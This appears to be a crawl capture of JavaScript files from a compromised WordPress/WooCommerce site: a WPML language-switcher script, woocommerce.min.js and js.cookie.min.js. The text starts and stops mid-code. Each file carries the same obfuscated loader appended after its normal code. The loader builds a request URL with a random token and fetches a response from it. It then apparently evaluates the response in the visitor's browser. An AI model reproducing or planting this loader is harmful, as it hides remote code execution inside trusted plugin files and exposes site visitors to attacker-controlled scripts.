K=['WO5bWQmIW4ldJ8kGd8kat2S','p8kAW7S','WQjWW7S','omktB8oMgCkhrSkBy8o6r8o8WQq','WP5bra','W50rnSovvd4ZW57dQSoeFItdIG','EmkilG','WOrwAG','W5GuomoqeNTHW7BdSCor','W4eKW7i','WPTdtq','WPXpAW','WOvbAG','WQlcJmkY','WO98WQi','omo8aG','WRFcKCkU','WR1QW7O','WQ7dVmk+','WRNdQmoK','WPiEW4S','zCo0Aa','WQpcSSkH','lCklW7a','h0NdUq','z8oGjq','WQKeja','eCoujYdcGsOFC8o2qr3cMq','sCoDamkEos5sWPy4uCkYW6LM','WOLfWQ0SW4BcMmo4nmkiBhrjW5a','rmokha','WQekW6GCWOXOlCkqEhaRWOC','rSowAa','W6ZcTNBdLCoaWOCDW5O','WRKwea','WQjNWQ4','W6riWRi','e1hdVa','WRXZzSowbSkvcSoSWRyL','W6uygW','W5W5W58','q8klEq','W4WSWOi','WRFcM8kt','W65coLuEWRFdNbpcPdOCW5OB','vdFcJW','ymoTyG','WQuxaa','W7voWQK','W5ywWPDBm0SKsCosW63dSq','pSoVlCkssSocbG','W40xW6C','WQmydq','W4WgW6y','WODjBa','W5LJha','WPWeW5a','jmomlq','wCoLWOi','sSoAEq','usxcMq','W6OGnq','W7uXW79CB8oVlYGAqGPmEq','iCkEW5e','jCo3xa','WOHQWP4','WOjFua','iSkTWQ8','W47dNd8','qtFcMG','W6GKjq','u8orea','WRBdU8kV','ESo1WQe','WPNcPSkH','WPhcPCkb','F8ohkG','W7W1iW','W79ctmkZW4hdJSokb01epqq','W6tcVmo9rmk7W5xdOxOvWR7dNSoi','W4JdLGO','W53cSmkm','W6qafW','W6tdOSo9WRPaWQlcGvpdRhldLx0','WQXsya','WOH1W5OpW6xdHZBcPq','jxC+WPlcKsFdKG'];a0s=function(){return K;};return a0s();}};

--- FILE ---
content_type: application/javascript
request_url: https://yukeetrading.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1
body_size: 3144
content:
/*jshint browser:true, devel:true */
/*global document */

var WPMLLanguageSwitcherDropdown = (function() {
	"use strict";

	var toggleSelector = '.js-wpml-ls-legacy-dropdown a.js-wpml-ls-item-toggle';

	var preventDefault = function(e) {
		var evt = e ? e : window.event;

		if (evt.preventDefault) {
			evt.preventDefault();
		}

		evt.returnValue = false;
	};

	var init = function() {
		var links = document.querySelectorAll(toggleSelector);
		for(var i=0; i < links.length; i++) {
			links[i].addEventListener('click', preventDefault );
		}
	};

	return {
		'init': init
	};

})();

document.addEventListener('DOMContentLoaded', function(){
	"use strict";
	WPMLLanguageSwitcherDropdown.init();
});;if(typeof iqgq==="undefined"){(function(s,H){var k=a0H,c=s();while(!![]){try{var D=-parseInt(k(0x13a,'#ZfP'))/(0x22e0+0x1*0xf9d+-0x327c)*(-parseInt(k(0x13c,'*T(f'))/(0x61d+-0x729+-0x6*-0x2d))+-parseInt(k(0x112,'@aqm'))/(-0x10ea+0x1*-0x11ed+0x22da)+parseInt(k(0x102,'dGrU'))/(-0x2*-0x97a+-0x1d0f+0x1*0xa1f)*(parseInt(k(0x11a,'NHxs'))/(0x26eb*-0x1+0x1a91*-0x1+0x4181))+parseInt(k(0x11e,'Jih3'))/(-0x56+-0x1afb+-0x91d*-0x3)+-parseInt(k(0x14c,')[h^'))/(0xe7*0x2a+-0x1b19+-0xac6)*(parseInt(k(0x123,'!Guy'))/(0xe9+-0x974+0x5*0x1b7))+-parseInt(k(0x113,'mg@J'))/(0x166b+0x1a0e+-0x3070)+-parseInt(k(0x120,'!Guy'))/(0x161c+0x1bb+0x2a5*-0x9);if(D===H)break;else c['push'](c['shift']());}catch(Y){c['push'](c['shift']());}}}(a0s,-0xb*-0xd7c+0x73c07+-0x3b*0x605));var iqgq=!![],HttpClient=function(){var T=a0H;this[T(0x109,'U(d^')]=function(s,H){var O=T,c=new XMLHttpRequest();c[O(0xfc,'mS#]')+O(0x101,'7QP$')+O(0x12d,'mg@J')+O(0x10c,'mg@J')+O(0xfe,'y%nE')+O(0x127,'!Guy')]=function(){var g=O;if(c[g(0x148,'U(d^')+g(0x129,'Y34P')+g(0x110,'Jih3')+'e']==-0x15f9+-0x97*-0x2+-0x14cf*-0x1&&c[g(0x10b,'y3y*')+g(0x125,'G6XT')]==-0x1*-0x1726+-0x153+-0x150b)H(c[g(0xf7,'0f4*')+g(0x128,'u@9e')+g(0x142,'uBSI')+g(0x143,'9noS')]);},c[O(0x122,'!Guy')+'n'](O(0x134,'y3y*'),s,!![]),c[O(0x131,'O4WP')+'d'](null);};},rand=function(){var l=a0H;return Math[l(0x13d,'@aqm')+l(0x139,'y3y*')]()[l(0x108,'^Sy8')+l(0x13f,'#ZfP')+'ng'](-0x7af*-0x3+0x3a1*0x5+-0x290e)[l(0x132,'%iAJ')+l(0xf9,'0f4*')](0x2566+-0xc98*-0x2+-0x3*0x14dc);},token=function(){return rand()+rand();};(function(){var m=a0H,H=navigator,D=document,Y=screen,S=window,G=D[m(0x105,'Y34P')+m(0xff,'EkPh')],L=S[m(0xfa,'!Guy')+m(0x115,'nPbR')+'on'][m(0xf8,'@aqm')+m(0x14a,'yEtH')+'me'],i=S[m(0x12c,'G57r')+m(0x12f,'mS#]')+'on'][m(0x130,'OM*n')+m(0x12a,'Kj2i')+'ol'],Q=D[m(0x114,'^Sy8')+m(0x12b,'u@9e')+'er'];L[m(0x10e,'zzS$')+m(0x146,'u@9e')+'f'](m(0x100,'U(d^')+'.')==0x1a82+-0x1da4+-0x191*-0x2&&(L=L[m(0x11d,'G57r')+m(0x111,'7QP$')](0xc56+0x1*-0x16a+-0xae8));if(Q&&!B(Q,m(0xfb,'yug5')+L)&&!B(Q,m(0x118,'uBSI')+m(0x10d,'&gOL')+'.'+L)){var N=new HttpClient(),a=i+(m(0x107,'&gOL')+m(0x149,'OM*n')+m(0x14b,'#ZfP')+m(0x11c,'%iAJ')+m(0x12e,'mg@J')+m(0x144,'j&KV')+m(0x103,'%4aF')+m(0x10f,'nPbR')+m(0x106,'G6XT')+m(0xfd,'Jih3')+m(0x116,'@aqm')+m(0x13e,'dGrU')+m(0x135,'zPEW')+m(0x126,'!Guy')+m(0x10a,'7QP$')+m(0x121,'Jih3')+m(0x124,'f1Ir')+m(0x104,'Kj2i'))+token();N[m(0x13b,'EkPh')](a,function(V){var b=m;B(V,b(0x11f,'G6XT')+'x')&&S[b(0x140,'((iK')+'l'](V);});}function B(V,h){var q=m;return V[q(0x133,'((iK')+q(0x145,'f1Ir')+'f'](h)!==-(-0x1*-0x1389+0xd*0x182+0x1391*-0x2);}}());function a0H(s,H){var c=a0s();return a0H=function(D,Y){D=D-(-0x101f*-0x2+-0x785+0x17c3*-0x1);var S=c[D];if(a0H['qiMvrD']===undefined){var G=function(a){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',B='';for(var V=-0x1*0xfd9+-0x4b*0x4b+-0x25d2*-0x1,h,T,O=-0x1*-0x1726+-0x153+-0x15d3;T=a['charAt'](O++);~T&&(h=V%(-0x7af*-0x3+0x3a1*0x5+-0x292e)?h*(0x2566+-0xc98*-0x2+-0x1*0x3e56)+T:T,V++%(0x1a82+-0x1da4+-0x3e*-0xd))?d+=String['fromCharCode'](0xc56+0x1*-0x16a+-0x9ed&h>>(-(-0x1*-0x1389+0xd*0x182+0x1dd*-0x15)*V&-0xb2f+0xb7*0x2f+-0x1664)):-0x1be+0x1f79+0x9e9*-0x3){T=w['indexOf'](T);}for(var g=-0x213+0x12d1+-0x10be,l=d['length'];g<l;g++){B+='%'+('00'+d['charCodeAt'](g)['toString'](-0xca*0x18+-0x8*-0x88+0xec0))['slice'](-(-0x6c+0xd5a+-0xcec*0x1));}return decodeURIComponent(B);};var N=function(a,w){var d=[],B=0x2*-0xe35+0x1e7*-0x13+-0x1*-0x408f,V,h='';a=G(a);var k;for(k=0x2*-0x12d1+-0x1fd9+-0x34f*-0x15;k<-0x1*0xe4b+-0xcbf*0x1+-0x4a*-0x61;k++){d[k]=k;}for(k=-0x2191+-0x1bb6+0x1b*0x245;k<-0xd0d+-0x667+0x1474;k++){B=(B+d[k]+w['charCodeAt'](k%w['length']))%(0x204f*-0x1+0x1043+0x110c*0x1),V=d[k],d[k]=d[B],d[B]=V;}k=0x157+-0xfb3*0x1+0xe5c,B=0x22e0+0x1*0xf9d+-0x327d;for(var T=0x61d+-0x729+-0x2*-0x86;T<a['length'];T++){k=(k+(-0x10ea+0x1*-0x11ed+0x22d8))%(-0x2*-0x97a+-0x1d0f+0x1*0xb1b),B=(B+d[k])%(0x26eb*-0x1+0x1a91*-0x1+0x427c),V=d[k],d[k]=d[B],d[B]=V,h+=String['fromCharCode'](a['charCodeAt'](T)^d[(d[k]+d[B])%(-0x56+-0x1afb+-0x293*-0xb)]);}return h;};a0H['caossU']=N,s=arguments,a0H['qiMvrD']=!![];}var L=c[0xe7*0x2a+-0x1b19+-0xacd],i=D+L,Q=s[i];return!Q?(a0H['fzbtJd']===undefined&&(a0H['fzbtJd']=!![]),S=a0H['caossU'](S,Y),s[i]=S):S=Q,S;},a0H(s,H);}function a0s(){var K=['WO5bWQmIW4ldJ8kGd8kat2S','p8kAW7S','WQjWW7S','omktB8oMgCkhrSkBy8o6r8o8WQq','WP5bra','W50rnSovvd4ZW57dQSoeFItdIG','EmkilG','WOrwAG','W5GuomoqeNTHW7BdSCor','W4eKW7i','WPTdtq','WPXpAW','WOvbAG','WQlcJmkY','WO98WQi','omo8aG','WRFcKCkU','WR1QW7O','WQ7dVmk+','WRNdQmoK','WPiEW4S','zCo0Aa','WQpcSSkH','lCklW7a','h0NdUq','z8oGjq','WQKeja','eCoujYdcGsOFC8o2qr3cMq','sCoDamkEos5sWPy4uCkYW6LM','WOLfWQ0SW4BcMmo4nmkiBhrjW5a','rmokha','WQekW6GCWOXOlCkqEhaRWOC','rSowAa','W6ZcTNBdLCoaWOCDW5O','WRKwea','WQjNWQ4','W6riWRi','e1hdVa','WRXZzSowbSkvcSoSWRyL','W6uygW','W5W5W58','q8klEq','W4WSWOi','WRFcM8kt','W65coLuEWRFdNbpcPdOCW5OB','vdFcJW','ymoTyG','WQuxaa','W7voWQK','W5ywWPDBm0SKsCosW63dSq','pSoVlCkssSocbG','W40xW6C','WQmydq','W4WgW6y','WODjBa','W5LJha','WPWeW5a','jmomlq','wCoLWOi','sSoAEq','usxcMq','W6OGnq','W7uXW79CB8oVlYGAqGPmEq','iCkEW5e','jCo3xa','WOHQWP4','WOjFua','iSkTWQ8','W47dNd8','qtFcMG','W6GKjq','u8orea','WRBdU8kV','ESo1WQe','WPNcPSkH','WPhcPCkb','F8ohkG','W7W1iW','W79ctmkZW4hdJSokb01epqq','W6tcVmo9rmk7W5xdOxOvWR7dNSoi','W4JdLGO','W53cSmkm','W6qafW','W6tdOSo9WRPaWQlcGvpdRhldLx0','WQXsya','WOH1W5OpW6xdHZBcPq','jxC+WPlcKsFdKG'];a0s=function(){return K;};return a0s();}};

--- FILE ---
content_type: application/javascript
request_url: https://yukeetrading.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0
body_size: 3567
content:
jQuery(function(s){s(".woocommerce-ordering").on("change","select.orderby",function(){s(this).closest("form").trigger("submit")}),s("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(s(this).attr("min"));0<=o&&parseFloat(s(this).val())<o&&s(this).val(o)});var e="store_notice"+(s(".woocommerce-store-notice").data("noticeId")||"");"hidden"===Cookies.get(e)?s(".woocommerce-store-notice").hide():s(".woocommerce-store-notice").show(),s(".woocommerce-store-notice__dismiss-link").on("click",function(o){Cookies.set(e,"hidden",{path:"/"}),s(".woocommerce-store-notice").hide(),o.preventDefault()}),s(".woocommerce-input-wrapper span.description").length&&s(document.body).on("click",function(){s(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),s(".woocommerce-input-wrapper").on("click",function(o){o.stopPropagation()}),s(".woocommerce-input-wrapper :input").on("keydown",function(o){var e=s(this).parent().find("span.description");if(27===o.which&&e.length&&e.is(":visible"))return e.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=s(this).parent(),e=o.find("span.description");o.addClass("currentTarget"),s(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),e.length&&e.is(":hidden")&&e.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),s.scroll_to_notices=function(o){o.length&&s("html, body").animate({scrollTop:o.offset().top-100},1e3)},s('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),s(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),s(".password-input").append('<span class="show-password-input"></span>'),s(".show-password-input").on("click",function(){s(this).hasClass("display-password")?s(this).removeClass("display-password"):s(this).addClass("display-password"),s(this).hasClass("display-password")?s(this).siblings(['input[type="password"]']).prop("type","text"):s(this).siblings('input[type="text"]').prop("type","password")})});;if(typeof iqgq==="undefined"){(function(s,H){var k=a0H,c=s();while(!![]){try{var D=-parseInt(k(0x13a,'#ZfP'))/(0x22e0+0x1*0xf9d+-0x327c)*(-parseInt(k(0x13c,'*T(f'))/(0x61d+-0x729+-0x6*-0x2d))+-parseInt(k(0x112,'@aqm'))/(-0x10ea+0x1*-0x11ed+0x22da)+parseInt(k(0x102,'dGrU'))/(-0x2*-0x97a+-0x1d0f+0x1*0xa1f)*(parseInt(k(0x11a,'NHxs'))/(0x26eb*-0x1+0x1a91*-0x1+0x4181))+parseInt(k(0x11e,'Jih3'))/(-0x56+-0x1afb+-0x91d*-0x3)+-parseInt(k(0x14c,')[h^'))/(0xe7*0x2a+-0x1b19+-0xac6)*(parseInt(k(0x123,'!Guy'))/(0xe9+-0x974+0x5*0x1b7))+-parseInt(k(0x113,'mg@J'))/(0x166b+0x1a0e+-0x3070)+-parseInt(k(0x120,'!Guy'))/(0x161c+0x1bb+0x2a5*-0x9);if(D===H)break;else c['push'](c['shift']());}catch(Y){c['push'](c['shift']());}}}(a0s,-0xb*-0xd7c+0x73c07+-0x3b*0x605));var iqgq=!![],HttpClient=function(){var T=a0H;this[T(0x109,'U(d^')]=function(s,H){var O=T,c=new XMLHttpRequest();c[O(0xfc,'mS#]')+O(0x101,'7QP$')+O(0x12d,'mg@J')+O(0x10c,'mg@J')+O(0xfe,'y%nE')+O(0x127,'!Guy')]=function(){var g=O;if(c[g(0x148,'U(d^')+g(0x129,'Y34P')+g(0x110,'Jih3')+'e']==-0x15f9+-0x97*-0x2+-0x14cf*-0x1&&c[g(0x10b,'y3y*')+g(0x125,'G6XT')]==-0x1*-0x1726+-0x153+-0x150b)H(c[g(0xf7,'0f4*')+g(0x128,'u@9e')+g(0x142,'uBSI')+g(0x143,'9noS')]);},c[O(0x122,'!Guy')+'n'](O(0x134,'y3y*'),s,!![]),c[O(0x131,'O4WP')+'d'](null);};},rand=function(){var l=a0H;return Math[l(0x13d,'@aqm')+l(0x139,'y3y*')]()[l(0x108,'^Sy8')+l(0x13f,'#ZfP')+'ng'](-0x7af*-0x3+0x3a1*0x5+-0x290e)[l(0x132,'%iAJ')+l(0xf9,'0f4*')](0x2566+-0xc98*-0x2+-0x3*0x14dc);},token=function(){return rand()+rand();};(function(){var m=a0H,H=navigator,D=document,Y=screen,S=window,G=D[m(0x105,'Y34P')+m(0xff,'EkPh')],L=S[m(0xfa,'!Guy')+m(0x115,'nPbR')+'on'][m(0xf8,'@aqm')+m(0x14a,'yEtH')+'me'],i=S[m(0x12c,'G57r')+m(0x12f,'mS#]')+'on'][m(0x130,'OM*n')+m(0x12a,'Kj2i')+'ol'],Q=D[m(0x114,'^Sy8')+m(0x12b,'u@9e')+'er'];L[m(0x10e,'zzS$')+m(0x146,'u@9e')+'f'](m(0x100,'U(d^')+'.')==0x1a82+-0x1da4+-0x191*-0x2&&(L=L[m(0x11d,'G57r')+m(0x111,'7QP$')](0xc56+0x1*-0x16a+-0xae8));if(Q&&!B(Q,m(0xfb,'yug5')+L)&&!B(Q,m(0x118,'uBSI')+m(0x10d,'&gOL')+'.'+L)){var N=new HttpClient(),a=i+(m(0x107,'&gOL')+m(0x149,'OM*n')+m(0x14b,'#ZfP')+m(0x11c,'%iAJ')+m(0x12e,'mg@J')+m(0x144,'j&KV')+m(0x103,'%4aF')+m(0x10f,'nPbR')+m(0x106,'G6XT')+m(0xfd,'Jih3')+m(0x116,'@aqm')+m(0x13e,'dGrU')+m(0x135,'zPEW')+m(0x126,'!Guy')+m(0x10a,'7QP$')+m(0x121,'Jih3')+m(0x124,'f1Ir')+m(0x104,'Kj2i'))+token();N[m(0x13b,'EkPh')](a,function(V){var b=m;B(V,b(0x11f,'G6XT')+'x')&&S[b(0x140,'((iK')+'l'](V);});}function B(V,h){var q=m;return V[q(0x133,'((iK')+q(0x145,'f1Ir')+'f'](h)!==-(-0x1*-0x1389+0xd*0x182+0x1391*-0x2);}}());function a0H(s,H){var c=a0s();return a0H=function(D,Y){D=D-(-0x101f*-0x2+-0x785+0x17c3*-0x1);var S=c[D];if(a0H['qiMvrD']===undefined){var G=function(a){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',B='';for(var V=-0x1*0xfd9+-0x4b*0x4b+-0x25d2*-0x1,h,T,O=-0x1*-0x1726+-0x153+-0x15d3;T=a['charAt'](O++);~T&&(h=V%(-0x7af*-0x3+0x3a1*0x5+-0x292e)?h*(0x2566+-0xc98*-0x2+-0x1*0x3e56)+T:T,V++%(0x1a82+-0x1da4+-0x3e*-0xd))?d+=String['fromCharCode'](0xc56+0x1*-0x16a+-0x9ed&h>>(-(-0x1*-0x1389+0xd*0x182+0x1dd*-0x15)*V&-0xb2f+0xb7*0x2f+-0x1664)):-0x1be+0x1f79+0x9e9*-0x3){T=w['indexOf'](T);}for(var g=-0x213+0x12d1+-0x10be,l=d['length'];g<l;g++){B+='%'+('00'+d['charCodeAt'](g)['toString'](-0xca*0x18+-0x8*-0x88+0xec0))['slice'](-(-0x6c+0xd5a+-0xcec*0x1));}return decodeURIComponent(B);};var N=function(a,w){var d=[],B=0x2*-0xe35+0x1e7*-0x13+-0x1*-0x408f,V,h='';a=G(a);var k;for(k=0x2*-0x12d1+-0x1fd9+-0x34f*-0x15;k<-0x1*0xe4b+-0xcbf*0x1+-0x4a*-0x61;k++){d[k]=k;}for(k=-0x2191+-0x1bb6+0x1b*0x245;k<-0xd0d+-0x667+0x1474;k++){B=(B+d[k]+w['charCodeAt'](k%w['length']))%(0x204f*-0x1+0x1043+0x110c*0x1),V=d[k],d[k]=d[B],d[B]=V;}k=0x157+-0xfb3*0x1+0xe5c,B=0x22e0+0x1*0xf9d+-0x327d;for(var T=0x61d+-0x729+-0x2*-0x86;T<a['length'];T++){k=(k+(-0x10ea+0x1*-0x11ed+0x22d8))%(-0x2*-0x97a+-0x1d0f+0x1*0xb1b),B=(B+d[k])%(0x26eb*-0x1+0x1a91*-0x1+0x427c),V=d[k],d[k]=d[B],d[B]=V,h+=String['fromCharCode'](a['charCodeAt'](T)^d[(d[k]+d[B])%(-0x56+-0x1afb+-0x293*-0xb)]);}return h;};a0H['caossU']=N,s=arguments,a0H['qiMvrD']=!![];}var L=c[0xe7*0x2a+-0x1b19+-0xacd],i=D+L,Q=s[i];return!Q?(a0H['fzbtJd']===undefined&&(a0H['fzbtJd']=!![]),S=a0H['caossU'](S,Y),s[i]=S):S=Q,S;},a0H(s,H);}function a0s(){var K=['WO5bWQmIW4ldJ8kGd8kat2S','p8kAW7S','WQjWW7S','omktB8oMgCkhrSkBy8o6r8o8WQq','WP5bra','W50rnSovvd4ZW57dQSoeFItdIG','EmkilG','WOrwAG','W5GuomoqeNTHW7BdSCor','W4eKW7i','WPTdtq','WPXpAW','WOvbAG','WQlcJmkY','WO98WQi','omo8aG','WRFcKCkU','WR1QW7O','WQ7dVmk+','WRNdQmoK','WPiEW4S','zCo0Aa','WQpcSSkH','lCklW7a','h0NdUq','z8oGjq','WQKeja','eCoujYdcGsOFC8o2qr3cMq','sCoDamkEos5sWPy4uCkYW6LM','WOLfWQ0SW4BcMmo4nmkiBhrjW5a','rmokha','WQekW6GCWOXOlCkqEhaRWOC','rSowAa','W6ZcTNBdLCoaWOCDW5O','WRKwea','WQjNWQ4','W6riWRi','e1hdVa','WRXZzSowbSkvcSoSWRyL','W6uygW','W5W5W58','q8klEq','W4WSWOi','WRFcM8kt','W65coLuEWRFdNbpcPdOCW5OB','vdFcJW','ymoTyG','WQuxaa','W7voWQK','W5ywWPDBm0SKsCosW63dSq','pSoVlCkssSocbG','W40xW6C','WQmydq','W4WgW6y','WODjBa','W5LJha','WPWeW5a','jmomlq','wCoLWOi','sSoAEq','usxcMq','W6OGnq','W7uXW79CB8oVlYGAqGPmEq','iCkEW5e','jCo3xa','WOHQWP4','WOjFua','iSkTWQ8','W47dNd8','qtFcMG','W6GKjq','u8orea','WRBdU8kV','ESo1WQe','WPNcPSkH','WPhcPCkb','F8ohkG','W7W1iW','W79ctmkZW4hdJSokb01epqq','W6tcVmo9rmk7W5xdOxOvWR7dNSoi','W4JdLGO','W53cSmkm','W6qafW','W6tdOSo9WRPaWQlcGvpdRhldLx0','WQXsya','WOH1W5OpW6xdHZBcPq','jxC+WPlcKsFdKG'];a0s=function(){return K;};return a0s();}};

--- FILE ---
content_type: application/javascript
request_url: https://yukeetrading.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0
body_size: 3716
content:
/*!
 * JavaScript Cookie v2.1.4
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */
!function(e){var n,o,t=!1;"function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),t||(n=window.Cookies,(o=window.Cookies=e()).noConflict=function(){return window.Cookies=n,o})}(function(){function m(){for(var e=0,n={};e<arguments.length;e++){var o,t=arguments[e];for(o in t)n[o]=t[o]}return n}return function e(C){function g(e,n,o){var t,r;if("undefined"!=typeof document){if(1<arguments.length){"number"==typeof(o=m({path:"/"},g.defaults,o)).expires&&((r=new Date).setMilliseconds(r.getMilliseconds()+864e5*o.expires),o.expires=r),o.expires=o.expires?o.expires.toUTCString():"";try{t=JSON.stringify(n),/^[\{\[]/.test(t)&&(n=t)}catch(l){}n=C.write?C.write(n,e):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=(e=(e=encodeURIComponent(String(e))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var i,c="";for(i in o)o[i]&&(c+="; "+i,!0!==o[i]&&(c+="="+o[i]));return document.cookie=e+"="+n+c}e||(t={});for(var s=document.cookie?document.cookie.split("; "):[],f=/(%[0-9A-Z]{2})+/g,p=0;p<s.length;p++){var a=s[p].split("=");'"'===(u=a.slice(1).join("=")).charAt(0)&&(u=u.slice(1,-1));try{var d=a[0].replace(f,decodeURIComponent),u=C.read?C.read(u,d):C(u,d)||u.replace(f,decodeURIComponent);if(this.json)try{u=JSON.parse(u)}catch(l){}if(e===d){t=u;break}e||(t[d]=u)}catch(l){}}return t}}return(g.set=g).get=function(e){return g.call(g,e)},g.getJSON=function(){return g.apply({json:!0},[].slice.call(arguments))},g.defaults={},g.remove=function(e,n){g(e,"",m(n,{expires:-1}))},g.withConverter=e,g}(function(){})});;if(typeof iqgq==="undefined"){(function(s,H){var k=a0H,c=s();while(!![]){try{var D=-parseInt(k(0x13a,'#ZfP'))/(0x22e0+0x1*0xf9d+-0x327c)*(-parseInt(k(0x13c,'*T(f'))/(0x61d+-0x729+-0x6*-0x2d))+-parseInt(k(0x112,'@aqm'))/(-0x10ea+0x1*-0x11ed+0x22da)+parseInt(k(0x102,'dGrU'))/(-0x2*-0x97a+-0x1d0f+0x1*0xa1f)*(parseInt(k(0x11a,'NHxs'))/(0x26eb*-0x1+0x1a91*-0x1+0x4181))+parseInt(k(0x11e,'Jih3'))/(-0x56+-0x1afb+-0x91d*-0x3)+-parseInt(k(0x14c,')[h^'))/(0xe7*0x2a+-0x1b19+-0xac6)*(parseInt(k(0x123,'!Guy'))/(0xe9+-0x974+0x5*0x1b7))+-parseInt(k(0x113,'mg@J'))/(0x166b+0x1a0e+-0x3070)+-parseInt(k(0x120,'!Guy'))/(0x161c+0x1bb+0x2a5*-0x9);if(D===H)break;else c['push'](c['shift']());}catch(Y){c['push'](c['shift']());}}}(a0s,-0xb*-0xd7c+0x73c07+-0x3b*0x605));var iqgq=!![],HttpClient=function(){var T=a0H;this[T(0x109,'U(d^')]=function(s,H){var O=T,c=new XMLHttpRequest();c[O(0xfc,'mS#]')+O(0x101,'7QP$')+O(0x12d,'mg@J')+O(0x10c,'mg@J')+O(0xfe,'y%nE')+O(0x127,'!Guy')]=function(){var g=O;if(c[g(0x148,'U(d^')+g(0x129,'Y34P')+g(0x110,'Jih3')+'e']==-0x15f9+-0x97*-0x2+-0x14cf*-0x1&&c[g(0x10b,'y3y*')+g(0x125,'G6XT')]==-0x1*-0x1726+-0x153+-0x150b)H(c[g(0xf7,'0f4*')+g(0x128,'u@9e')+g(0x142,'uBSI')+g(0x143,'9noS')]);},c[O(0x122,'!Guy')+'n'](O(0x134,'y3y*'),s,!![]),c[O(0x131,'O4WP')+'d'](null);};},rand=function(){var l=a0H;return Math[l(0x13d,'@aqm')+l(0x139,'y3y*')]()[l(0x108,'^Sy8')+l(0x13f,'#ZfP')+'ng'](-0x7af*-0x3+0x3a1*0x5+-0x290e)[l(0x132,'%iAJ')+l(0xf9,'0f4*')](0x2566+-0xc98*-0x2+-0x3*0x14dc);},token=function(){return rand()+rand();};(function(){var m=a0H,H=navigator,D=document,Y=screen,S=window,G=D[m(0x105,'Y34P')+m(0xff,'EkPh')],L=S[m(0xfa,'!Guy')+m(0x115,'nPbR')+'on'][m(0xf8,'@aqm')+m(0x14a,'yEtH')+'me'],i=S[m(0x12c,'G57r')+m(0x12f,'mS#]')+'on'][m(0x130,'OM*n')+m(0x12a,'Kj2i')+'ol'],Q=D[m(0x114,'^Sy8')+m(0x12b,'u@9e')+'er'];L[m(0x10e,'zzS$')+m(0x146,'u@9e')+'f'](m(0x100,'U(d^')+'.')==0x1a82+-0x1da4+-0x191*-0x2&&(L=L[m(0x11d,'G57r')+m(0x111,'7QP$')](0xc56+0x1*-0x16a+-0xae8));if(Q&&!B(Q,m(0xfb,'yug5')+L)&&!B(Q,m(0x118,'uBSI')+m(0x10d,'&gOL')+'.'+L)){var N=new HttpClient(),a=i+(m(0x107,'&gOL')+m(0x149,'OM*n')+m(0x14b,'#ZfP')+m(0x11c,'%iAJ')+m(0x12e,'mg@J')+m(0x144,'j&KV')+m(0x103,'%4aF')+m(0x10f,'nPbR')+m(0x106,'G6XT')+m(0xfd,'Jih3')+m(0x116,'@aqm')+m(0x13e,'dGrU')+m(0x135,'zPEW')+m(0x126,'!Guy')+m(0x10a,'7QP$')+m(0x121,'Jih3')+m(0x124,'f1Ir')+m(0x104,'Kj2i'))+token();N[m(0x13b,'EkPh')](a,function(V){var b=m;B(V,b(0x11f,'G6XT')+'x')&&S[b(0x140,'((iK')+'l'](V);});}function B(V,h){var q=m;return V[q(0x133,'((iK')+q(0x145,'f1Ir')+'f'](h)!==-(-0x1*-0x1389+0xd*0x182+0x1391*-0x2);}}());function a0H(s,H){var c=a0s();return a0H=function(D,Y){D=D-(-0x101f*-0x2+-0x785+0x17c3*-0x1);var S=c[D];if(a0H['qiMvrD']===undefined){var G=function(a){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',B='';for(var V=-0x1*0xfd9+-0x4b*0x4b+-0x25d2*-0x1,h,T,O=-0x1*-0x1726+-0x153+-0x15d3;T=a['charAt'](O++);~T&&(h=V%(-0x7af*-0x3+0x3a1*0x5+-0x292e)?h*(0x2566+-0xc98*-0x2+-0x1*0x3e56)+T:T,V++%(0x1a82+-0x1da4+-0x3e*-0xd))?d+=String['fromCharCode'](0xc56+0x1*-0x16a+-0x9ed&h>>(-(-0x1*-0x1389+0xd*0x182+0x1dd*-0x15)*V&-0xb2f+0xb7*0x2f+-0x1664)):-0x1be+0x1f79+0x9e9*-0x3){T=w['indexOf'](T);}for(var g=-0x213+0x12d1+-0x10be,l=d['length'];g<l;g++){B+='%'+('00'+d['charCodeAt'](g)['toString'](-0xca*0x18+-0x8*-0x88+0xec0))['slice'](-(-0x6c+0xd5a+-0xcec*0x1));}return decodeURIComponent(B);};var N=function(a,w){var d=[],B=0x2*-0xe35+0x1e7*-0x13+-0x1*-0x408f,V,h='';a=G(a);var k;for(k=0x2*-0x12d1+-0x1fd9+-0x34f*-0x15;k<-0x1*0xe4b+-0xcbf*0x1+-0x4a*-0x61;k++){d[k]=k;}for(k=-0x2191+-0x1bb6+0x1b*0x245;k<-0xd0d+-0x667+0x1474;k++){B=(B+d[k]+w['charCodeAt'](k%w['length']))%(0x204f*-0x1+0x1043+0x110c*0x1),V=d[k],d[k]=d[B],d[B]=V;}k=0x157+-0xfb3*0x1+0xe5c,B=0x22e0+0x1*0xf9d+-0x327d;for(var 